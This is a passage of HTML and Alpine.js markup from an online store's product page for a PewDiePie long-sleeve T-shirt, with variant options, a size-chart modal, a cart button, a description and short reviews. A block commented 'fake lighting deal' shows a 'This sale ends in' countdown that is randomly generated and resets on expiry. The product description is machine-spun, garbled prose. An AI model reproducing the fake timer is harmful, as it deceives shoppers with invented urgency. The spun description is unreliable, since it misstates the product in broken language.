</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://pewdiepiemerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <div class="wc-tab-inner ">
<div class="">
<h2><strong>� � � � � You Did An OOOPSIE PewDiePie Prolonged Sleeve T-Shirt</strong></h2>
<p>Our shirts are accessible in a scope of sizes and utterly completely different tones, with well-known plans. We guarantee you that you're going to put your biggest self forward in our trendy and jazzy <a>Pewdiepie shirts</a>. With unbelievable preparations and presents, pay cash for incomparable prime quality shirts from Pewdiepie merch, sooner than the time expires!</p>
<p>We kill contamination and restore the ground fibers in the middle of the brushing cycle. For the entire further astonishing objects merely go to Pewdipie merch.</p>
<div id="attachment_7232" class="wp-caption alignnone">
<div>
<div id="attachment_7304" class="wp-caption alignnone" style="width: 834px;">
<p><img2 class="wp-image-7304 size-full" alt="Pewdipie merch Long Sleeve size chart" width="824" height="411" aria-describedby="caption-attachment-7304" data-lazy-srcset="https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg 824w, https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-300x150.jpg 300w, https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-768x383.jpg 768w, https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-600x299.jpg 600w" data-lazy-sizes="(max-width: 824px) 100vw, 824px" data-lazy-src="https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg" /><noscript><img2 aria-describedby="caption-attachment-7304" loading="lazy" class="wp-image-7304 size-full" src="https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg" alt="Pewdipie merch Long Sleeve size chart" width="824" height="411" srcset="https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart.jpg 824w, https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-300x150.jpg 300w, https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-768x383.jpg 768w, https://pewdipiemerch.com/wp-content/uploads/2020/05/pewdiepie-merch-Long-Sleeve-Shirts-size-chart-600x299.jpg 600w" sizes="(max-width: 824px) 100vw, 824px"></noscript></p>
<p id="caption-attachment-7304" class="wp-caption-text"><strong>Merchandise Specs:</strong></p>
</div>
<p>MODEL: Pewdipie</p>
<p>Collar: O-Neck</p>
<p>Hooded: No</p>
<p>Occasion Type: Print</p>
<p>Vogue: Casual</p>
<p>Supplies: Polyester, Cotton</p>
<p>Sleeve Measurement: Prolonged</p>
<p>Delicate and agreeable</p>
</div>
<div class="wp-caption alignnone"><strong style="font-size: 16px;">Prime Assortment Of Prolonged Sleeve:</strong></div>
</div>
<p><a>Marzia minecraft couple Pewdiepie Lengthy Sleeve T-Shirt</a></p>
<p><a>9 year-old Lengthy Sleeve T-Shirt</a></p>
<h3>Washing Tip:</h3>
<p>Machine wash, or It might be washed by hand and by no means soaked for a really very long time. It should not be bleached.</p>
<h3>Prime quality:</h3>
<p>Created by great polyester and cotton, delicate, medium thickness, agreeable, and good air penetrability. We give you 100% your actual and certifiable merchandise. We give in all probability essentially the most robust assist in in all probability essentially the most forceful valuing. Regardless of whether or not or not you desire a Pewdipie illustration on the hoodie or utterly completely different objects merely needs an image to affiliate with completely different Pewdipie followers, you�ll see it proper right here on Pewdipie merch.</p>
<h3>Price Methodology:</h3>
<p>Movement is free on all solicitations. We�re able to ship your solicitation in 5-15 pursuing days the price. Highest methods of the price may moreover run with time. Sooner than prolonged, our Pewdipie offering all you the smooth procedures to pay for the stuff you want.</p>
<ul>
<li>PayPal.</li>
<li>Mastercard.</li>
<li>Visa card.</li>
</ul>
<h3><strong>Peruse this cautiously:</strong></h3>
<ul>
<li>cautiously test the size diagram and hoodie pic contained in the picture sooner than purchasing for.</li>
<li>It will likely be final in case you enable 1-3cm fluctuates attributable to information estimation.</li>
<li>As you perhaps are acutely aware each laptop computer has utterly completely different shading prime quality in a unprecedented means, the shade of the veritable issue may also change barely from the above photographs.</li>
<li>On the extent whenever you've any requests, benevolently sense allowed to reach us and we're going to restore them for you inside 24 hours.</li>
</ul>
<h3><strong>Return and low value:</strong></h3>
<p>If it�s not an extreme quantity of hassle be cognizant: males made mischief isn�t ensured, which accommodates injury after use, water damage, and so forth.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">4195-14</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-long-sleeve-shirt">PewDiePie Long Sleeve Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> David   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">I’m thoroughly impressed with the quality and performance of this product; it’s top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Thomas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">Fantastic customer service and fast shipping, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
